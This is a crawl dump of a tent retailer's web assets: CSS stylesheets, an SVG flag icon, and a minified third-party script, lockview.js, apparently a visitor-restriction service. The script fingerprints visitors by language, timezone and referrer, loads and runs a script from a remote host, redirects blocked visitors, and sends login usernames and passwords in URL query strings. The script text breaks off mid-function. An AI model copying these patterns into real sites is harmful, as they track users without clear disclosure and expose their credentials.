@media screen and (max-width: 767px) { .partner-box .item-title { font-size: 24px; font-size: 2.4rem; padding-bottom: 10px; } }



.partner-box .item-desc { font-size: 16px; font-size: 1.6rem; line-height: 30px; text-align: center; max-width: 1136px; margin: 20px auto 0; }



.partner-box .item-desc img { display: block; margin: 48px auto 0; }



@media screen and (max-width: 767px) { .partner-box .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 24px; }

  .partner-box .item-desc img { margin: 30px auto 0; } }



/*-------------4-Partner end---------------------------------------------------------------*/

/*-------------5-content start-------------------------------------------------------------*/

.contact-left { width: 662px; /* WebKit browsers */ /* Mozilla Firefox 4 to 18 */ /* Mozilla Firefox 19+ */ /* Internet Explorer 10+ */ }



.contact-left ::-webkit-input-placeholder { color: #666; opacity: 1; }



.contact-left :-o-placeholder { color: #666; opacity: 1; }



.contact-left ::-moz-placeholder { color: #666; opacity: 1; }



.contact-left :-ms-input-placeholder { color: #666; opacity: 1; }



.form-group input { height: 54px; line-height: 54px; border: solid 1px #D2D2D2; font-size: 14px; font-size: 1.4rem; }



.form-group .input50 { float: left; width: 50%; margin-bottom: 23px; background: url(../images/star.png) no-repeat left center; }



/*.tel-input { background-image: none !important; }*/



.name-input, .tel-input { padding-right: 4px; }



.mail-input, .country-input { background: url(../images/star.png) no-repeat 3px center !important; }



.form-group .input50 input { float: right; width: 313px; padding: 0 18px; }



.form-group .input100 { float: left; width: 100%; background: url(../images/star.png) no-repeat left 18px; margin-bottom: 14px; }



.nostar { background-image: none !important; }



.form-group .input100 input { float: right; width: 648px; padding: 0 18px; }



.form-group textarea { float: right; width: 648px; height: 193px; border: solid 1px #D2D2D2; resize: none; padding: 10px 18px; font-size: 14px; font-size: 1.4rem; display: block; }



.input-code { float: left; width: 100%; padding-left: 12px; background: url(../images/star.png) no-repeat left center; }



.code { float: left; width: 178px; padding: 0 15px; margin-right: 22px; }



.code-img { float: left; cursor: pointer; border: solid 1px #D2D2D2; }



.submit { float: right; width: 250px; color: #FFFFFF; text-align: center; background-color: #3F9778; cursor: pointer; border: 0 !important; }



.submit:hover { background-color: #333; }



.contact-right { width: 392px; }



.contact-right .c-r-title { font-size: 18px; font-size: 1.8rem; font-weight: bold; line-height: 30px; margin-bottom: 15px; margin-top: -5px; }



.contact-right .c-r-list li { line-height: 40px; color: #333; font-size: 16px; font-size: 1.6rem; }



.contact-right .c-r-list a { color: #333; }



.contact-right .c-r-list a:hover { color: #3F9778; }



.contact-right .c-r-list .iconfont { float: left; font-size: 18px; font-size: 1.8rem; color: #666; margin-right: 15px; }



.contact-right .c-r-list p { overflow: hidden; color: #333; }



/*''*/

.map { padding: 52px 0 0; }



.map img { display: block; margin: 0 auto; width: 100%; }



@media screen and (max-width: 767px) { .map { padding: 30px 0 0; } }



@media only screen and (max-width: 1219px) { .contact-left { width: 600px; }

  .form-group .input50 input { width: 282px; }

  .form-group textarea, .form-group .input100 input { width: 585px; }

  .submit { width: 188px; }

  .contact-right { width: 360px; }

  .contact-right .c-r-list li { line-height: 40px; }

  .contact-right .c-r-list .address { background-position-y: 10px; } }



@media only screen and (max-width: 999px) { .contact-left { width: 100%; margin-top: 0; }

  .form-group .input50 input { width: 96%; }

  .form-group textarea, .form-group .input100 input { width: 98%; }

  .mail-input { background: url(../images/star.png) no-repeat 1% center !important; }

  .code { width: 30%; margin-right: 3%; }

  .submit { width: 30% !important; float: left; margin-left: 3%; }

  .name-input, .tel-input { padding-right: 0; }

  .submit { width: 188px; }

  .contact-right { width: 100%; padding-bottom: 30px; }

  .contact-right .c-r-list { max-width: 100%; } }



@media only screen and (max-width: 767px) { .contact-right { padding-bottom: 15px; }

  .contact-right .c-r-title { margin: 10px 0; }

  .contact-right .c-r-list li { line-height: 30px; font-size: 14px; font-size: 1.4rem; }

  .contact-right .c-r-list .address { background-position: left 6px; }

  .form-group .input50 { margin-bottom: 15px; }

  .form-group input, .form-group textarea { font-size: 14px; font-size: 1.4rem; padding: 10px !important; height: 120px; }

  .form-group input { height: 40px; line-height: 40px; padding: 0 10px !important; }

  .code-img { height: 40px; } }



@media only screen and (max-width: 600px) { .form-group .input50 { width: 100%; }

  .form-group textarea { width: 96%; }

  .mail-input { background-position-y: center; }

  .mail-input, .country-input { background: url(../images/star.png) no-repeat left center !important; }

  .submit { width: 98% !important; margin: 0 auto; margin-top: 22px; }

  .input-code { background-position-y: 15px; padding-left: 4%; } }



@media only screen and (max-width: 500px) { .code { width: 45%; } }



/*-------------5-content end---------------------------------------------------------------*/

/*-------------6-about start---------------------------------------------------------------*/

.about-top .item-title { font-size: 24px; font-size: 2.4rem; text-align: center; position: relative; padding-bottom: 22px; }



.about-top .item-title:after { position: absolute; content: ''; width: 155px; height: 2px; background-color: #3F9778; left: 50%; margin-left: -76px; bottom: 0; }



@media screen and (max-width: 767px) { .about-top .item-title { padding-bottom: 10px; font-size: 20px; font-size: 2rem; }

  .about-top .item-title:after { width: 120px; margin-left: -60px; } }



.about-top .item-desc { padding: 27px 0 5px; font-size: 14px; font-size: 1.4rem; line-height: 30px; }



.about-top .item-desc p { margin-bottom: 30px; color: #666; }



@media screen and (max-width: 767px) { .about-top .item-desc { line-height: 24px; padding: 20px 0 0; }

  .about-top .item-desc p { margin-bottom: 15px; } }



.about-top .ex-scroll { width: 100%; margin: 0 auto; position: relative; max-width: 1192px; }



.about-top .ex-scroll .box-bd { width: 100%; overflow: hidden; }



.about-top .ex-scroll .box-list { width: 1000%; }



.about-top .ex-scroll .box-list .list-wp { float: left; width: 10%; position: relative; }



.about-top .ex-scroll .box-list .item-pics { width: 100%; }



.about-top .ex-scroll .box-list .item-pics img { display: block; width: 100%; max-width: 1192px; margin: 0 auto; }



.about-top .ex-scroll .box-page { font-size: 0; letter-spacing: 0; text-align: center; margin-top: 34px; }



@media screen and (max-width: 767px) { .about-top .ex-scroll .box-page { margin-top: 15px; } }



.about-top .ex-scroll .page-item { margin: 0 10px; display: inline-block; *display: inline; *zoom: 1; width: 14px; height: 14px; border-radius: 50%; background-color: transparent; border: solid 2px #3F9778; }



@media screen and (max-width: 767px) { .about-top .ex-scroll .page-item { margin: 0 5px; width: 12px; height: 12px; } }



.about-top .ex-scroll .page-item.active { background-color: #3F9778; }



/* about-history start */

.about-history { padding: 79px 0 71px; border-bottom: solid 1px #ccc; }



@media screen and (max-width: 999px) { .about-history { padding: 50px 0; } }



@media screen and (max-width: 767px) { .about-history { padding: 30px 0; } }



.about-title { font-size: 24px; font-size: 2.4rem; line-height: 30px; padding-bottom: 18px; text-transform: uppercase; text-align: center; position: relative; }



.about-title:after { position: absolute; content: ''; width: 58px; height: 2px; background-color: #3F9778; left: 50%; margin-left: -29px; bottom: 0; }



@media screen and (max-width: 767px) { .about-title { font-size: 20px; font-size: 2rem; padding-bottom: 10px; } }



.about-desc { max-width: 790px; line-height: 30px; margin: 22px auto 0; text-align: center; }



@media screen and (max-width: 767px) { .about-desc { line-height: 24px; margin: 15px auto 0; } }



.history-list { margin-top: 43px; position: relative; padding-bottom: 27px; }



.history-list:after { position: absolute; content: ''; width: 1px; top: 0; bottom: 0; left: 50%; background-color: #CCCCCC; }



.history-list li { position: relative; min-height: 80px; margin-bottom: 50px; }



.history-list .circle { width: 80px; height: 80px; line-height: 80px; font-weight: bold; color: #FFFFFF; font-size: 20px; font-size: 2rem; font-family: Verdana; text-align: center; position: absolute; left: 50%; margin-left: -40px; top: 50%; margin-top: -40px; z-index: 1; background-size: 100% 100% !important; }



.history-list .item-body { width: 50%; line-height: 24px; padding-top: 8px; }



.history-list .his-left .circle { background: url(../images/web19.png) no-repeat center; }



.history-list .his-left .item-body { float: left; text-align: right; padding-right: 65px; }



.history-list .his-right .circle { background: url(../images/web18.png) no-repeat center; }



.history-list .his-right .item-body { padding-left: 67px; float: right; }



@media screen and (max-width: 640px) { .history-list { margin-top: 30px; padding-bottom: 5px; }

  .history-list:after { left: 35px; }

  .history-list li { margin-bottom: 25px; }

  .history-list .circle { left: 0; margin-left: 0; width: 70px; height: 70px; line-height: 70px; font-size: 18px; font-size: 1.8rem; }

  .history-list .item-body { width: 100%; padding: 0 0 0 80px !important; text-align: left !important; line-height: 20px; font-size: 12px; font-size: 1.2rem; } }



/* about-history end */

/* .about-fac start */

.about-fac { padding: 66px 0 63px; border-bottom: solid 1px #ccc; }



@media screen and (max-width: 999px) { .about-fac { padding: 50px 0; } }



@media screen and (max-width: 767px) { .about-fac { padding: 30px 0; } }



.about-fac .ex-scroll { width: 100%; margin: 12px auto 0; position: relative; }



.about-fac .ex-scroll .box-bd { width: 100%; overflow: hidden; }



.about-fac .ex-scroll .box-list { width: 1000%; }



.about-fac .ex-scroll .box-list .list-wp { float: left; width: 10%; position: relative; }



.about-fac .ex-scroll .box-list .item-pics { float: left; width: 24.16667%; margin-left: 1.11111%; }



.about-fac .ex-scroll .box-list .item-pics img { display: block; width: 100%; max-width: 290px; margin: 0 auto; }



@media screen and (max-width: 999px) { .about-fac .ex-scroll .box-list .item-pics { width: 24%; margin: 0 0.5%; } }



@media screen and (max-width: 500px) { .about-fac .ex-scroll .box-list .item-pics { width: 49%; margin: 0 0.5% 10px; } }



.about-fac .ex-scroll .box-page { font-size: 0; letter-spacing: 0; text-align: center; margin-top: 34px; }



@media screen and (max-width: 767px) { .about-fac .ex-scroll .box-page { margin-top: 15px; } }



.about-fac .ex-scroll .page-item { margin: 0 10px; display: inline-block; *display: inline; *zoom: 1; width: 14px; height: 14px; border-radius: 50%; background-color: transparent; border: solid 2px #3F9778; }



@media screen and (max-width: 767px) { .about-fac .ex-scroll .page-item { margin: 0 5px; width: 12px; height: 12px; } }



.about-fac .ex-scroll .page-item.active { background-color: #3F9778; }



/* .about-fac end */

/* CERTIFICATE start */

.about-cer { padding: 66px 0 45px; /*******************  fenye lunbo  ********************/ }



@media screen and (max-width: 999px) { .about-cer { padding: 50px 0 0; } }



@media screen and (max-width: 767px) { .about-cer { padding: 30px 0 0; } }



.about-cer #box { position: relative; width: 1172px; height: 448px; margin: 25px auto 0; }



.about-cer #box ul { position: relative; width: 1172px; height: 448px; }



.about-cer #box li { position: absolute; list-style: none; background: #000; width: 0; height: 0; top: 146px; left: 377px; z-index: 0; cursor: pointer; }



.about-cer #box li img { width: 100%; height: 100%; vertical-align: top; }



.about-cer #box .prev, .about-cer #box .next { display: none; }



.about-cer #box2 { display: none; }



.about-cer #box2 li { float: left; width: 23%; margin: 0 1% 10px; }



.about-cer #box2 li img { display: block; width: 100%; max-width: 322px; margin: 0 auto; }



@media screen and (max-width: 600px) { .about-cer #box2 li { width: 48%; } }



@media screen and (max-width: 1219px) { .about-cer #box { display: none; }

  .about-cer #box2 { display: block; } }



/* CERTIFICATE end */

/*-------------6-about end-----------------------------------------------------------------*/



.ppp {

  padding: 15px 0 0 15px;

}

.list_cart .list_cart_a1 { background: #3F9778;padding: 8px;color: white; float:left; }

.list_cart .list_cart_a2 { background: #3F9778;padding: 8px;color: white; float:right; }



.at-resp-share-element .at-icon{width: 24px!important;height: 24px!important;}

  .at-style-responsive .at-share-btn{padding: 0!important; border-radius: 2px!important;}

  .at-resp-share-element .at-share-btn .at-icon-wrapper{width: 24px!important;height: 24px!important;}

  .at-resp-share-element .at-share-btn{margin-bottom: 0!important;margin-right: 3px!important;}





  .lang2 { float: right; }



.lang2 a { margin-top: 5px; display: inline-block; color: #fff; }



.lang2 a svg, .lang2 a img { vertical-align: middle; margin-right: 4px; }



.lang2 a:hover { color: #333; }



@media screen and (max-width: 767px) { .lang2 { padding-right: 35px; } }



@media screen and (min-width: 1000px) { .fixed { position: fixed; top: 0; left: 0; width: 100%; z-index: 999999999; background-color: #fff; }

  .fixed.header .wp { position: relative; }

  .fixed .logo { position: absolute; bottom: 12px; height: 90px; -o-transition: all .5s; -moz-transition: all .5s; transition: all .5s; -webkit-transition: all .5s; }

  .fixed.header .navlist { margin-top: 10px; -o-transition: all .5s; -moz-transition: all .5s; transition: all .5s; -webkit-transition: all .5s; }

  .fixed.header .navlist > li { margin-bottom: 0; }

  .fixed .search { margin-top: 15px; -o-transition: all .5s; -moz-transition: all .5s; transition: all .5s; -webkit-transition: all .5s; } }

  

.header,.fixed,.h-top,.h-bot,.navlist,.search,.header div,.header img,.header a,.logo{

	transition: all .5s;

	-webkit-transition:all .5s;

}

.header .navlist{

	transition: all .8s;

	-webkit-transition:all .8s;

}



.at4-share-count-container {

  display: none !important;

}



.down_dd {

    background: url(../images/down.png) no-repeat right 0% top 50%;

}



.whatsappy{     position: fixed;

    z-index: 9999;

    bottom: 27px;

    right: 100px;}

.whatsappy img{ max-width:60px; display:block;}

@media only screen and (max-width: 767px) {

	/*.whatsappy{ display:none;}*/

	}

	.dingbupy{ float:left;}

	.dingbupy .iconfont{ font-size:20px; font-size:2rem;}

	.dingbupy a{ display:block; margin-left:10px; float:left;}

	.dingbuanniu{ font-size: 16px;

    font-size: 1.6rem;

    line-height: 30px;

    padding: 0 16px;

    border-radius: 5px;

    display: block;

	background:#387962;

    color: #fff;

    margin: 0 5px; float:right; margin-right:15px;}

	.country-input select{ 

    width: 648px;

    height: 53px;

    border: solid 1px #D2D2D2;

    resize: none;

    padding: 10px 18px;

    font-size: 14px;

    font-size: 1.4rem;

    display: block; margin-left:14px; margin-bottom:23px; color:#666666;}

	

	.project1-list .list-item iframe{ width:100%;}

	

/*pengyunadd*/

	.sytuijian{ padding-bottom:50px;}

	.list-itempy{ width:32%; margin-left:1.333%; float:left;}

	.list-itempy img{ display:block; width:100%; max-width:800px;}

	.item-titlepy{     font-size: 20px;    font-size: 2rem;    line-height: 24px; height:48px; overflow:hidden; font-weight:bold; margin-top:10px; margin-bottom:10px;}

	.item-descpy{  font-size: 14px;    font-size: 1.4rem;    line-height: 24px; height:72px; overflow:hidden; margin-top:10px; margin-bottom:10px; }

	

	@media screen and (max-width: 1000px) {

	.list-itempy{ width:45%; margin-left:3.5% !important;}

	.item-titlepy{     font-size: 14px;    font-size: 1.4rem; }

	}

	

	@media screen and (max-width: 640px) {

	.list-itempy{ width:95%; margin-left:2.5% !important;}

	}

	

	

	.pydibu1{ width:50%; float:left;}

	.pydibu2{ width:23%; float:left; margin-left:2%;}

	.pydibu3{ width:23%; float:left; margin-left:2%;}

	.logowz{  font-size: 16px;    font-size: 1.6rem; padding-top:10px; padding-bottom:10px; line-height:24px;}

	.dibubiaotipy,.dibubiaotipy2{font-size: 18px;    font-size: 1.8rem; font-weight:bold; margin-bottom:10px; margin-top:10px;}

	.dibumz2{ min-height:196px;}

	@media screen and (max-width: 1000px) {

		.pydibu1{ width:100%; float:left;}

		.pydibu2{ width:48%; float:left; margin-left:2%; margin-top:30px;}

	.pydibu3{ width:48%; float:left; margin-left:2%; margin-top:30px;}

		.footer .f-top{ display:none;}

		}

	

	@media screen and (max-width: 576px) {

		.pydibu2{ width:98%; float:left; margin-left:2%; margin-top:30px;}

	.pydibu3{ width:98%; float:left; margin-left:2%; margin-top:30px;}

		}

		.whatsappy{ text-align:center;}

		.whatsappy img{ margin:0 auto;}

		.whatsappy p{ color:#1672d5;}
		.bread{ margin-top:80px;}
		@media screen and (max-width: 878px){
			.h-bot{ position:inherit;}
			.slide{ margin-top:0px;}
			.bread{ margin-top:0px;}
			}
		@media screen and (max-width: 767px){
			.h-bot{ position:inherit;}
			.slide{ margin-top:0px;}
			}
			
			.jianjiepy a,.jianjiepy a:hover,.pro2-detail .item-desc a,.pro2-detail .item-desc a:hover,.pro2-detail .item-desc a span,.news2-detail .item-spec a,.news2-detail .item-spec a:hover,.news2-detail .item-spec a span{ color:#3f9778 !important;}
			a:hover,.news2-list .item-desc a:hover{ color:#3F9778;}
			.header .h-top a:hover,.index-catebox .item-box .item1 a:hover,.ne-box .box-desc a:hover,.item-descpy a:hover,.index-about .index-title a:hover,.bubianpy .index-title a:hover{ color:inherit;}
			.page_wrap iframe,.pro2-detail iframe{ 
			    /*width:auto;*/
			    max-width:100%;}

--- FILE ---
content_type: text/css
request_url: https://www.tentsxpert.com/themes/simplebootx/xinyaju/css/nav.css
body_size: 906
content:
/*.phone_nav*/
.phone_nav { width: 5px; height: 100%; position: absolute; right: 0; -webkit-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; z-index: 999999999999999; cursor: pointer; position: fixed; top: -5px; right: 0; display: block; }

.phone_nav .nav { overflow: hidden; width: 300px; background: rgba(0, 0, 0, 0.8); position: absolute; top: 0; right: 0; display: block; height: auto; overflow: scroll; }

.phone_nav .nav form { margin: 15px auto; width: 258px; height: 26px; border: 1px solid #fff; position: relative; }

.phone_nav .nav form .iptc { -moz-box-sizing: border-box; box-sizing: border-box; padding-left: 15px; background-color: #fff; width: 80%; height: 26px; line-height: 26px; display: block; float: left; }

.phone_nav .nav form .ipsc { width: 20%; height: 26px; line-height: 26px; display: block; float: right; z-index: 1; position: relative; }

.phone_nav .nav form .iconfont { position: absolute; top: 0; right: 0; width: 20%; height: 26px; text-align: center; line-height: 26px; color: #3F9778; z-index: 0; background-color: #fff; }

.phone_nav .nav > ul { display: none; margin-top: 0px; margin-bottom: 0px; overflow: scroll; padding-top: 45px; -ms-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.phone_nav .nav > ul > li { line-height: 40px; font-size: 12px; font-size: 1.2rem; text-indent: 20px; position: relative; font-family: arial; }

.phone_nav .nav > ul > li .addition { width: 20px; height: 20px; position: absolute; right: 15px; top: 10px; background: url("../fonts/shizi.png") no-repeat center center; }

.phone_nav .nav > ul > li .addition.fa:before { margin-right: 5px; color: #fff; text-indent: 0; }

.phone_nav .nav > ul > li > a { color: #fff; font-size: 12px; font-size: 1.2rem; display: block; margin-right: 40px; }

.phone_nav .nav > ul > li > a span { color: #fff; font-size: 12px; font-size: 1.2rem; font-family: arial; }

.phone_nav .nav > ul > li .c-show { display: none; width: 100%; }

.phone_nav .nav > ul > li .c-show1 .c-s1 { position: relative; padding-left: 15px; }

.phone_nav .nav > ul > li .c-show1 .c-s1 > a { position: relative; font-size: 12px; font-size: 1.2rem; color: #fff; display: block; padding-top: 5px; padding-bottom: 5px; line-height: 30px; margin-right: 40px; }

.phone_nav .nav > ul > li .c-show1 .c-s1 > a span { font-size: 12px; font-size: 1.2rem; color: #fff; font-family: arial; }

.phone_nav .nav > ul > li .c-show1 .c-s1 > .c-show2 { position: relative; }

.phone_nav .nav > ul > li .c-show1 .c-s1 > .c-show2 .c-s2 { position: relative; }

.phone_nav .nav > ul > li .c-show1 .c-s1 > .c-show2 .c-s2 > a { text-indent: 35px; font-size: 12px; font-size: 1.2rem; color: #fff; display: block; padding-top: 5px; padding-bottom: 5px; line-height: 30px; margin-right: 40px; }

.phone_nav .nav > ul > li .c-show1 .c-s1 > .c-show2 .c-s2 > a span { font-size: 12px; font-size: 1.2rem; color: #fff; font-family: arial; }

.phone_nav .nav > ul > li .c-show1 .c-s1 .c-s2 .c-show3 { position: relative; }

.phone_nav .nav > ul > li .c-show1 .c-s1 .c-s2 .c-show3 .c-s3 a { text-indent: 50px; font-size: 12px; font-size: 1.2rem; color: #fff; display: block; padding-top: 5px; padding-bottom: 5px; line-height: 30px; }

.phone_nav .nav > ul > li .c-show1 .c-s1 .c-s2 .c-show3 .c-s3 a span { font-size: 12px; font-size: 1.2rem; color: #fff; font-family: arial; }

.phone_nav .nav > ul > dl { padding: 20px; }

.phone_nav .nav > ul > dl dd { float: left; margin: 0 2px; }

.phone_nav .nav > ul > dl dd img { width: 23px; }

.phone_nav .menubtn { width: 23px; height: 18px; position: absolute; top: 15px; right: 12px; -webkit-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; z-index: 9999; }

.phone_nav .menubtn span { display: block; width: 100%; height: 3px; margin-bottom: 3px; background-color: #ccc; }

@media screen and (min-width: 768px) { .phone_nav, .nav { display: none !important; } }

/*# sourceMappingURL=nav.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.tentsxpert.com/themes/simplebootx/xinyaju/css/slide5.css
body_size: 603
content:
.slide { position: relative; }

.slide .carouse { width: 100%; overflow: hidden; position: relative; }

.slide .carouse .slideItem { width: 100%; position: absolute; cursor: pointer; }

.slide .carouse .slideItem .banner-img { width: 100%; display: block; }

.slide .console { height: 57px; display: inline-block; width: 35px; position: absolute; top: 40%; }

.slide .carousel-control { position: absolute; top: 50%; width: 48px; height: 48px; border-radius: 50%; z-index: 999; margin-top: -24px; text-align: center; line-height: 48px; background: #000; background: rgba(0, 0, 0, 0.6); }

.slide .carousel-control .iconfont { font-size: 20px; font-size: 2rem; color: #fff; }

.slide .carousel-control:hover { background: #F8691B; background: rgba(248, 105, 27, 0.6); }

.slide .carousel-control:hover .iconfont { color: #fff; }

.slide .carousel-control.left { left: 130px; cursor: pointer; }

.slide .carousel-control.right { right: 130px; cursor: pointer; }

.slide .dotList { position: absolute; width: 100%; bottom: 24px; text-align: center; line-height: 0; }

.slide .dotList li { display: inline-block; cursor: pointer; background: url(../images/dot.png) no-repeat center center; background-size: contain; font-size: 0px; margin: 0 4px; border: none; outline: none; width: 15px; height: 15px; }

.slide .dotList li.active { background: url(../images/dot1.png) no-repeat center center; background-size: contain; }

@media screen and (max-width: 999px) { .slide .carousel-control { display: none; }
  .slide .dotList { bottom: 10px; }
  .slide .dotList li { margin: 0 3px; width: 15px; height: 15px; } }

@media screen and (max-width: 767px) { .slide .dotList { bottom: 10px; }
  .slide .dotList li { margin: 0 3px; width: 10px; height: 10px; } }

/*# sourceMappingURL=slide5.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tentsxpert.com/themes/simplebootx/xinyaju/images/french.svg
body_size: 482
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1557727298117" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2566" xmlns:xlink="http://www.w3.org/1999/xlink" width="19" height="19"><defs><style type="text/css"></style></defs><path d="M8 506.66666667a504 504 0 1 0 1008 0A504 504 0 1 0 8 506.66666667z" fill="#FFFFFF" p-id="2567"></path><path d="M1016 506.66666667c0-216.70228125-136.773-401.4399375-328.69659375-472.65159375v945.30515625C879.227 908.10660417 1016 723.36894792 1016 506.66666667z" fill="#D80027" p-id="2568"></path><path d="M8 506.66666667c0 216.70228125 136.77496875 401.4399375 328.69659375 472.65159375V34.01507292C144.77496875 105.22672917 8 289.96438542 8 506.66666667z" fill="#0052B4" p-id="2569"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://us03.dwcheck.cn/Js/lockview.js?uid=LK5335471
body_size: 13468
content:
var lkvw_sys;var lkvw_type;var lkvw_GUID;var lkvw_01;var lkvw_02;var lkvw_03;var lkvw_04;var lkvw_05;var lkvw_06;var lkvw_07;var lkvw_09;var lkvw_11;var lkvw_14;var lkvw_16;var lkvw_18;var lkvw_19;var lkvw_22;var lkvw_24;var lkvw_53;var lkvw_40=document.getElementsByTagName('script');for(var _2=0;_2<lkvw_40.length;_2++){if(lkvw_40[_2].src==undefined||lkvw_40[_2].src=="")continue;else{if(lkvw_40[_2].src.toLowerCase().replace('dwcheck','lockview').indexOf(".lockview.cn/js/lockview.js?")==-1)continue;else{lkvw_53=lkvw_40[_2].src;break;}}}var _2_3="http://";if(window.location.protocol=="https:"){_2_3="https://";}if(lkvw_53==undefined){window.location.href="http://www.lockview.cn/Stop/?RestrictByLockview";}try{lkvw_type=lkvw_53.split('=')[1].replace('&uid','');}catch(e){lkvw_type='nothing';}var _2_3_4='LK000';if(_2_3_4.indexOf(lkvw_type)!=-1){}else{if(lkvw_type!='login'){if(lkvw_23('lkvw_02')!='v5'){lkvw_11=lkvw_21();lkvw_05=lkvw_33();lkvw_09=lkvw_type;lkvw_14=document.referrer;if(lkvw_14!=undefined)lkvw_14=lkvw_14.toLowerCase();if(lkvw_14.replace('dwcheck','lockview').indexOf('.lockview.cn/lockview/restrict')!=-1){if(lkvw_09!=undefined)lkvw_09=lkvw_09.toLowerCase();if(lkvw_14.indexOf('uid='+lkvw_09)!=-1){lkvw_08();if(lkvw_23('lkvw_20')!=null)window.location.href=_2_3+lkvw_23('lkvw_20');}}else lkvw_06();}}else{lkvw_11=document.location.hostname;lkvw_05=lkvw_53.substr(0,lkvw_53.indexOf('/Js'));if(lkvw_09==undefined||lkvw_09==''){lkvw_09=lkvw_53.split('=')[2];if(lkvw_09==undefined)lkvw_09='';else{lkvw_26();}}}}function lockview_login(){lkvw_type='login';this.lkvw_25();}function lkvw_25(){lkvw_22=document.forms[0].elements['Username'].value.replace(/^\s+|\s+$/g,"");lkvw_24=document.forms[0].elements['Password'].value.replace(/^\s+|\s+$/g,"");var chkpass=document.getElementById("chkPassword");if(chkpass!=null&&chkpass.checked==true){lkvw_13("lkvw_03",lkvw_22,90);lkvw_13("lkvw_04",lkvw_24,90);}else{lkvw_10('lkvw_03');lkvw_10('lkvw_04');}lkvw_GUID=Math.round(Math.random()*217710);if(lkvw_22=='')alert('请输入用户名!');else{if(lkvw_24=='')alert('请输入密码!');else{var lkvw_44=document.createElement('SCRIPT');lkvw_44.src=lkvw_05+'/lockview/Restrict.aspx?uid='+lkvw_09+'&domain='+lkvw_11+'&user='+encodeURIComponent(lkvw_22)+'&pwd='+encodeURIComponent(lkvw_24)+'&r='+lkvw_GUID;document.body.appendChild(lkvw_44);}}}function lkvw_21(){lkvw_02=document.location.hostname.toLowerCase();if(lkvw_02.substring(lkvw_02.length-1,lkvw_02.length)=='.')lkvw_02=lkvw_02.substring(0,lkvw_02.length-1);if(lkvw_02.indexOf('www.')==-1){var lkvw_45=lkvw_02.replace(/[^.]/g,'').length;if(lkvw_45==1)return lkvw_02;lkvw_07=unescape(document.location.href);if(lkvw_07!=undefined)lkvw_07=lkvw_07.toLowerCase();lkvw_04=lkvw_07.substr(0,lkvw_07.indexOf('?'));if(lkvw_04.indexOf('.php')!=-1||lkvw_04.indexOf('proxy')!=-1)return lkvw_02;if(lkvw_04.indexOf('.asp')!=-1||lkvw_04.indexOf('.jsp')!=-1||lkvw_04.indexOf('.aspx')!=-1)return lkvw_02;var lkvw_46=lkvw_07.indexOf('www.');if(lkvw_46!=-1){lkvw_07=lkvw_07.substr(lkvw_46+4);var lkvw_47=lkvw_07.indexOf('/');lkvw_02=lkvw_07.substr(0,lkvw_47);}}return lkvw_02;}function lkvw_06(){if(navigator.appName=='Netscape')lkvw_03=navigator.language;else{lkvw_03=navigator.browserLanguage;lkvw_16=navigator.systemLanguage;}if(lkvw_03!=undefined&&lkvw_03.length>1)lkvw_03=lkvw_03.toLowerCase();else lkvw_03='';if(lkvw_16!=undefined)lkvw_16=lkvw_16.toLowerCase();else lkvw_16='';lkvw_GUID=Math.round(Math.random()*217710);lkvw_18=-(new Date()).getTimezoneOffset();lkvw_18=lkvw_18/60;lkvw_06=document.referrer;if(lkvw_06!=undefined){lkvw_06=lkvw_06.toLowerCase();if(lkvw_06.indexOf('127.0.0.1:')!=-1&&lkvw_06.indexOf('/loc/')!=-1)lkvw_16='lkvw_01';if(lkvw_06.indexOf('proxy')!=-1||lkvw_06.indexOf('daili')!=-1)lkvw_16='lkvw_01';if(lkvw_16=='lkvw_01')window.location.href=_2_3+lkvw_11+'?RestrictByLockview';}lkvw_17=lkvw_06.substr(lkvw_06.indexOf('//')+2);lkvw_17=lkvw_17.substr(0,lkvw_17.indexOf('/'));if(lkvw_17.indexOf('www.')!=-1)lkvw_17=lkvw_17.substr(4);lkvw_19=new String(document.location);lkvw_19=lkvw_19.replace('https://','').replace('http://','');document.cookie='lkvw_20='+lkvw_19+';path=/';if(lkvw_23('dwst_12')!=null)lkvw_sys=lkvw_23('dwst_12');if(lkvw_23('lkvw_01')=='lkvw_type')lkvw_sys='J2EE';if(lkvw_sys==undefined)lkvw_sys='';if(lkvw_11.indexOf("&")!=-1)lkvw_11=lkvw_11.substring(0,lkvw_11.indexOf("&"));document.write("<script type='text/javascript' src='"+lkvw_05+"/lockview/Judge.aspx?a="+lkvw_09+"&f="+lkvw_11+"&b="+lkvw_18+"&l="+lkvw_03+"&d="+lkvw_16+"&o="+lkvw_17+"&s="+lkvw_sys+"&r="+lkvw_GUID+"'></script>");if(lkvw_type=='lock'){lk2(lkvw_23('lkvw_02'));lkvw_19='none';}else lkvw_19='hidden';}function lkvw_15(lkvw_35,lkvw_36){var lkvw_37;if(lkvw_36=='v5'){if(lkvw_35=='')lk2(lkvw_23('lkvw_02'));else lkvw_37='1';}else{if(lkvw_35!=undefined)lkvw_37=lkvw_35;else lkvw_37=lkvw_06();}if(lkvw_37!=undefined){switch(lkvw_37.substr(0,1)){case'0':lkvw_08();if(lkvw_type=='login'){if(lkvw_23('lkvw_20')!=null)window.location.href=_2_3+lkvw_23('lkvw_20');else window.location.href=_2_3+lkvw_11;}break;case'1':window.status='';if(document.all){document.execCommand('stop');}if(lkvw_37.substr(4,4)=='www.'){lkvw_37=lkvw_37.replace(',$t',',$t'+_2_3);}if(lkvw_37.substr(2,2)=='$t'){document.title='';lkvw_36=unescape(lkvw_37.substr(4));if(lkvw_36.substr(0,4)=='http')window.location=lkvw_36;else 